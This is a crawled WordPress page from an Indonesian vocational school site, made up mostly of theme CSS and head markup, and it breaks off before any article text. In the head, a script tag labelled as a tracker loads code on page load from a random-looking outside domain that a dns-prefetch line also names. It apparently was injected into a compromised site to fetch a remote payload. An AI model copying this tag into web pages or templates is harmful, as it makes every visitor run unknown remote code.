

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smkn1tbt.sch.id/blog/cara-setting-jaringan-ubk-unbk/
body_size: 22424
content:

<!DOCTYPE html>
<html lang="id">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<title>SMKN 1 Tulang Bawang Tengah</title>
		<meta http-equiv="Content-language" content="id" />
		<meta name="viewport" content="width=device-width" />
				<meta property="og:image" content="https://smkn1tbt.sch.id/wp-content/uploads/2019/05/SMK1TBT-1.png" />
				<link rel="profile" href="http://gmpg.org/xfn/11" />
			    	<link rel="shortcut icon" href="https://smkn1tbt.sch.id/wp-content/uploads/2019/05/SMK1TBT.png" type="image/x-icon" />
				<link rel="stylesheet" href="https://smkn1tbt.sch.id/wp-content/themes/mading/css/owl.carousel.min.css">
        <link rel="stylesheet" href="https://smkn1tbt.sch.id/wp-content/themes/mading/css/owl.theme.default.min.css">
		<script type="text/javascript" src="https://smkn1tbt.sch.id/wp-content/themes/mading/js/jquery.min.js"></script>
		<script type="text/javascript" src="https://smkn1tbt.sch.id/wp-content/themes/mading/js/accordion.js"></script>
		<script type="text/javascript" src="https://smkn1tbt.sch.id/wp-content/themes/mading/js/newstickers.js"></script>
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SMKN 1 Tulang Bawang Tengah &raquo; Feed" href="https://smkn1tbt.sch.id/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="SMKN 1 Tulang Bawang Tengah &raquo; Umpan Komentar" href="https://smkn1tbt.sch.id/?feed=comments-rss2" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://smkn1tbt.sch.id/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fsmkn1tbt.sch.id%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://smkn1tbt.sch.id/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fsmkn1tbt.sch.id%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='mading-style-css' href='https://smkn1tbt.sch.id/wp-content/themes/mading/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='awesome-css' href='https://smkn1tbt.sch.id/wp-content/themes/mading/font-awesome/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769184496" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://smkn1tbt.sch.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://smkn1tbt.sch.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://smkn1tbt.sch.id/wp-content/themes/mading/js/jquery.slide.js?ver=20170529" id="cycle-js"></script>
<link rel="https://api.w.org/" href="https://smkn1tbt.sch.id/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://smkn1tbt.sch.id/index.php?rest_route=/wp/v2/pages/512" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://smkn1tbt.sch.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://smkn1tbt.sch.id/" />
<link rel='shortlink' href='https://smkn1tbt.sch.id/' />
<link rel="icon" href="https://smkn1tbt.sch.id/wp-content/uploads/2019/05/cropped-SMK1TBT-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://smkn1tbt.sch.id/wp-content/uploads/2019/05/cropped-SMK1TBT-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://smkn1tbt.sch.id/wp-content/uploads/2019/05/cropped-SMK1TBT-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://smkn1tbt.sch.id/wp-content/uploads/2019/05/cropped-SMK1TBT-1-270x270.png" />
		
		<script>
           $(function(){
               $("ul#mading-ticker").liScroll();
           });
        </script>
		
		<script type="text/javascript">
	    	$(document).ready(function () {
	    		$('ul').accordion();
	     	});
		</script>
		
		<script type="text/javascript">
    		$("document").ready(function($){
	    		$(".mob").slideUp();
				$(".full").hide();
				$(".fmenu").click(function(){
		    		$(".mob").slideToggle();
				});
				$(".fsearch").click(function(){
		    		$(".masearch").slideToggle();
				});
				
				$(".opens").mouseenter(function(){
		    		$(".layout, .styling, .mmenu").css("left","0");
					$(".opens").hide();
					$(".closes").show();
				});
				
				$(".fa-cog").click(function(){
		    		$(".layout, .styling, .mmenu").css("left","0");
					$(".styling").css("left","0");
					$(".opens").hide();
					$(".closes").show();
				});
				
				$(".closes").click(function(){
		    		$(".layout, .styling, .mmenu").css("left","-75px");
					$(".styling").css("left","-75px");
					$(".opens").show();
					$(".closes").hide();
				});
				
				$(".box").click(function(){
		    		$(".mading").removeClass("noboxed").addClass("boxed");
					$(".full").show();
					$(".box").hide();
				});
				$(".full").click(function(){
		    		$(".mading").removeClass("boxed").addClass("noboxed");
					$(".box").show();
					$(".full").hide();
				});
				$(".mfix").click(function(){
		    		$(".mading").removeClass("nofixed").addClass("fixed");
					$(".scroll").show();
					$(".mfix").hide();
				});
				$(".scroll").click(function(){
		    		$(".mading").removeClass("fixed").addClass("nofixed");
					$(".mfix").show();
					$(".scroll").hide();
				});
				
			});
		</script>
		
    	<script src="https://maps.googleapis.com/maps/api/js?key=" type="text/javascript"></script>
	
     	<script>
        	var myCenter=new google.maps.LatLng(-4.567342, 105.109378);
     	 	function initMap() {
	         	var mapProp = {
		    	center:myCenter,
		    	zoom:15,
		    	mapTypeId:google.maps.MapTypeId.ROADMAP
	         	};
		
    	    	var map=new google.maps.Map(document.getElementById("googleMap"),mapProp);
    	    	var marker=new google.maps.Marker({
             		position:myCenter,
    	    		title: 'Click to zoom',
    		    	icon: 'https://smkn1tbt.sch.id/wp-content/themes/mading/images/maps.png'
    	    	});
		
	        	marker.setMap(map);
	    	}
	    	google.maps.event.addDomListener(window, 'load', initMap);
    	</script>
	
	<style>
body {
    color: #444444;
	background: #fff;
}
a {
    color: #107bb6;
}

.open {
    background: #03562b;
	color: #ffffff;
}

.open .openarr {
    background: #33b72f;
    color: #ffffff;
}
.open .openarr:after {
    border-left: 6px solid #33b72f;
}
.open span.h800 {
    background: #33b72f;
    color: #ffffff;
}
.home .nav-inn {
    background: rgba(5,150,5, 1);
}
.nav-inn {
    background: rgba(5,150,5, 1);
}
.nav-inn.fade,
.home .nav-inn.fade {
    background: #059605; 
}
.nav .dd li a {
    color: #ffffff;
}
.nav .dd li:after {
    border-left: 4px solid #ffffff;
}

.nav .dd li ul {
    background: #eeeeee;
}

.sub-menu:after {
    border-bottom: 6px solid #eeeeee;
}

.nav .dd li ul li:hover {
    background: #03562b;
}

.nav .dd li ul li a {
    color: #03562b;
    /* level 1 */
}

.nav .dd li ul li:hover a {
    color: #eeeeee;
}

.nav .dd li ul li a:hover {
    color: #eeeeee;
}

.nav .dd li ul li ul li a {
    color: #03562b;
    /* level 2 */
}

.nav .dd li ul li:hover ul li a {
    color: #03562b;
}

.nav .dd li ul li ul li:hover a {
    color: #eeeeee;
}

.nav .dd li ul li ul li:hover ul li a {
    color: #03562b;
}

.nav .dd li ul li ul li ul li a {
    color: #eeeeee;
    /* level 3 */
}

.nav .dd li ul li ul li ul li:hover a {
    color: #eeeeee;
}

.nav .dd li ul li ul.sub-menu:after {
    border-left: 6px solid #03562b;
}

.fsearch.fa,
.fmenu.fa {
    background: #33b72f;
    color: #ffffff;
    border: 2px solid #33b72f;
}

.masearch {
    background: #33b72f;
}

.masearch .search_form:after {
    border-bottom: 10px solid #33b72f;
}

.masearch .search_form fieldset {
    background: #33b72f;
}

.masearch .search_form input,
.masearch .search_form select {
    background: #ffffff;
    color: #33b72f;
}

.masearch .search_form button {
    background: #333333;
    color: #ffffff;
}

.maschol {
    background: #f1f82f;
}

.maschol h2 {
    color: #333333;
}

.maschol h2:before {
    border-top: 3px solid #777777; 
}

.kontak .fa {
    color: #ffffff;
}

.kontak .fa-facebook {
    background: #33b72f;
}

.kontak .fa-twitter {
    background: #33b72f;
}

.kontak .fa-envelope {
    background: #33b72f;
}

.kontak .fa-feed {
    background: #33b72f;
}

.kontak .fa-instagram,
.kontak .fa-youtube {
    background: #33b72f;
}

.dealpar {
    background-image: url("https://smkn1tbt.sch.id/wp-content/uploads/2019/06/header-smk-3.jpg") ! important;
}

.madticker {
    background: #03562b;
}
ul.newstickers li {
    color: #ffffff ! important
}

.madticker #infotit {
    background: #33b72f;
    color: #ffffff;
}

.madticker #infotit:after {
    content: '';
    position: absolute;
    right: -8px;
    top: 0;
    width: 0;
    height: 0;
    margin: 0;
    border-bottom: 13px solid transparent;
    border-top: 13px solid transparent;
    border-left: 8px solid #33b72f;
    clear: both
}

.madticker .infotim:before {
    content: '';
    position: absolute;
    left: -8px;
    top: 0;
    width: 0;
    height: 0;
    margin: 0;
    border-bottom: 13px solid transparent;
    border-top: 13px solid transparent;
    border-right: 8px solid #33b72f;
    clear: both
}

.madticker .infotim {
    background: #33b72f;
    color: #ffffff;
}

.bber {
    background: #eeeeee;
}

.barulev .abspan {
    background: #33b72f;
    color: #ffffff;
}

.ccovlay {
    background: linear-gradient(rgba(0,0,0, 0), rgba(0,0,0, 0.9));
}
.singlev .coverlay,
.twocon {
    color: #ffffff;
}
.coverlay h3 a,
.seccon h3 a,
.twocon h3 a {
    color: #ffffff ! important;
}

.editoz .edspan {
    background: #33b72f;
    color: #ffffff;
}

.edbot {
    background: #33b72f;
}

.edbot a {
    color: #ffffff;
}

.rconbg {
    background: #537501;
}
.corner a {
    color: #ffffff;
}
.corner h3:after {
    border-right: 9px solid #ffffff;
}
.pbpe {
    background: #eeeeee;
}
.peaduo h3.fopen {
    color: #333333;
}

.peaduo h3.fopen:before {
    border-top: 3px solid #777777;
}

.top-post {
    background: linear-gradient(rgba(0,0,0, 0), rgba(0,0,0, 0.9)); 
}

.six-info .metas {
    color: #33b72f;
}

.six-info h3 a {
    color: #333333;
}

.six-info .top-post .metas {
    color: #ffffff;
}

.six-info .top-post h3 a {
    color: #ffffff;
}


.readmore a {
	border: 2px solid #333333; 
	background: #333333;
	color: #ffffff;
}

.readmore:hover a {
	border: 2px solid #33b72f; 
	color: #ffffff;
	background: #33b72f;
}

.dealay {
    background: rgba(0,0,0, 0.8);
	color: #ffffff;
}

.overage {
    color: #ffffff;
}

.overage .atime {
    border-bottom: 1px dashed #33b72f;
}

.overage .age-info .agedate {
    color: #33b72f;
}
.overage .age-info .agemon {
    color: #ffffff;
}

.overage .atime .wakt {
    background: #33b72f;
    color: #ffffff;
}

.overage .atime .wakt:before {
    border-right: 8px solid #33b72f;
}

.overage .atime .wakt:after {
    border-left: 8px solid #33b72f;
}

.overage .atime h3 a {
    color: #dddddd;
}
.overage .days, .overage .hours, .overage .minutes {
    background: #eeeeee;
    color: #222222;
}  

.overage .seconds {
     background: #33b72f;
    color: #ffffff;
}

#alert {
background: #eeeeee;
}
.eiginn:hover .ovlay {
    color: #ffffff;
    background: #03562b;
}
.eiginn:hover .jamz {
    color: #ffffff;
}

.jamz:after {
    border-bottom: 2px solid #dddddd;
}

.eiginn:hover .gspan a {
    color: #ffffff;
}


.maquotes .overback {
    background: #333333;
}
.overback h4 {
    color: #33b72f;
}
#qslider .post {
    color: #ffffff;
}
#qslider .post em {
    color: #33b72f;
}

.secblock {
    background: #fff;
	color: #333333;
}

.guruloop h3.fopen {
    color: #333333;
}

.guruloop h3.fopen:before {
    border-top: 3px solid #777777;
}
.ngurus {
    background: #33b72f;
    color: #ffffff;
}

.ngurus:after {
    border-left: 10px solid #33b72f;
}
.grthumb {
    border: 10px solid #ffffff;
	box-shadow: 0 0 5px #cccccc;
}

.madings .post-meta h1 {
    color: #333333;
}

.post-content h1,
.post-content h2,
.post-content h3,
.post-content h4,
.post-content h5 {
    color: #333333;
}

.post-content .post-img img,
.rside .imgloop {
    border-bottom: 3px solid #333333;
}
.madings .post-meta h1.alwnor {
    color: #333333;
}

.podate .ddays {
    background: #333333;
    color: #ffffff;
	border: 10px solid #ffffff;
	box-shadow: 0 0 10px #cccccc;
}
.govlay h2 a {
    color: #ffffff;
}
.govlay span {
    color: #ffffff;
}
.coms .countcoms {
    color: #ffffff;
}
.podate .fa-comment {
    color: #333333;
}

.madings .post-footer a {
    background: #333333;
    color: #ffffff;
}

#submit {
    background: #333333;
    color: #ffffff;
}

.list .post .post-category span.blogloop,
.list .post .post-category a {
    background: #333333;
    color: #ffffff;
}

.single .podate .ag.fa {
    color: #333333;
}


.bcovlay {
    background: linear-gradient(rgba(0,0,0, 1), rgba(0,0,0, 0));
}

.age-info .agedate {
    color: #ffffff;
}
.agemon {
    color: #ffffff;
}
.atime .wakt {
    background: #33b72f;
    color: #ffffff;
}
.atime .wakt:before {
    border-right: 8px solid #33b72f;
}
.atime .wakt:after {
    border-left: 8px solid #33b72f;
}
.cogen .titloc {
    color: #ffffff; !important;
}
.days, .hours, .minutes {
    background: #eeeeee;
    color: #333333;
}

.seconds {
    background: #33b72f;
    color: #ffffff;
}

.pagination a:hover, .pagination a.active {
    border: 1px solid #33b72f;
    color: #ffffff;
    background: #33b72f;
}

.pagination a, .pagination .disabled {
    border: 1px solid #ffffff;
    color: #33b72f;
    background: #ffffff;
}

.breadcrumbs {
    color: #333333;
    background: #ffffff;
}

.breadcrumbs a {
    color: #33b72f;
}

.sidebar {
color: #555555;
}

.widget a, .widget-small a {
    color: #333333;
}

.widget h3, .widget-small h3, .widget h3 a, .widget-small h3 a {
    color: #333333;
}

.widget .widmading {
    border-bottom: 1px dashed #d7d7d7;
}

#sidebar .search_form fieldset {
    border: 1px solid #d7d7d7;
}

.widget .tagcloud a {
    background: #333333;
    color: #ffffff;
}

.widget .widmading .post-content h4 {
color: #555555;
}

.widget li, .widget-small li {
    color: #555555;
    border-bottom: 1px dashed #d7d7d7;
}

.widget .rpthumb-date {
color: #555555;
}

.widget select {
border: 1px dashed #d7d7d7;
}

.widget .widmading .post-content {
    color: #555555;
    border-bottom: 1px dashed #d7d7d7;
}

.widget .agedate {
    color: #ffffff;
	background : #33b72f;
}
.widget .age-info .agemon {
    color: #ffffff;
	background : #55ce51;
}

.sidebar .atime .wakt {
    background: #33b72f;
    color: #ffffff;
}

.sidebar .atime .wakt:before {
    border-right: 8px solid #33b72f;
}

.sidebar .atime .wakt:after {
    border-left: 8px solid #33b72f;
}

.footbar  {
background : #eeeeee;
}
.foot-inn  {
background : #eeeeee;
color: #333333;
}

.foot-inn .widget a, .widget-small a {
    color: #555555;
}
.foot-inn .widget .rpthumb-date {
    color: #333333;
}
.foot-inn .rpthumb img {
background: #cccccc;
}

.foot-inn .widget h3, .widget-small h3, .foot-inn .widget h3 a, .widget-small h3 a {
    color: #333333;
}

.foot-inn .widget_gurus.widget .pgtk {
    color: #333333;
	border-bottom: 1px solid #cccccc;
	}
.foot-inn .widget .calendar_wrap th,
.foot-inn .widget .calendar_wrap td {
border: 1px solid #eeeeee;
background: #cccccc;;
}
.foot-inn .widget .widmading {
    border-bottom: 1px dashed #cccccc;
}

.foot-inn  .search_form fieldset {
    border: 1px solid #cccccc;
}

.foot-inn .widget .tagcloud a {
    background: #33b72f;
    color: #ffffff;
}
.foot-inn .widget .widmading .post-content h4 {
color: #333333;
}
.foot-inn .search_form button {
   background: #eeeeee;
    color: #333333;
}

.foot-inn .widget li, .widget-small li {
    color: #333333;
    border-bottom: 1px dashed #cccccc;
}

.foot-inn .widget select {
border: 1px solid #cccccc;
background: #cccccc;
color: #333333;
}

.foot-inn .widget .calendar_wrap td a {
    color: #555555;
}

.foot-inn .widget .widmading .post-content {
    color: #333333;
    border-bottom: 1px dashed #cccccc;
}
.foot-inn .search_form fieldset {
    background: #cccccc;
}

.foot-inn .search_form input {
    background: #cccccc;
    border-bottom: 1px solid #cccccc;
    color: #333333;
}

.foot-inn .widget .agedate {
    color: #ffffff;
	background : #06a620;
}
.foot-inn .widget .age-info .agemon {
    color: #ffffff;
	background : #33b72f;
}

.foot-inn .atime .wakt {
    background: #059605;
    color: #ffffff;
}

.foot-inn .atime .wakt:before {
    border-right: 8px solid #059605;
}

.foot-inn .atime .wakt:after {
    border-left: 8px solid #059605;
}

.footer {
    background: #0d4501;
}
.copyright {
    color: #ffffff;
}

.footer a {
    color: #dddddd;
}
#return-to-top {
    color: #ffffff;
	background:  #22bc03;
}
#return-to-top:hover {
    color: #22bc03;
	background: #ffffff;
}




.mobi {
    background: #eeeeee;
}

.mobi .accordion li {
    border-bottom: 1px solid #eeeeee;
}

.mobi .accordion li a {
    color: #03562b;
}

.mobi .accordion li ul {
    border-top: 1px solid #eeeeee;
    background: #eeeeee;
}

.mobi .accordion li ul li ul {
    background: #eeeeee;
}

.pead {
    padding: 4px 4px 10px;
}


.comments h3 {
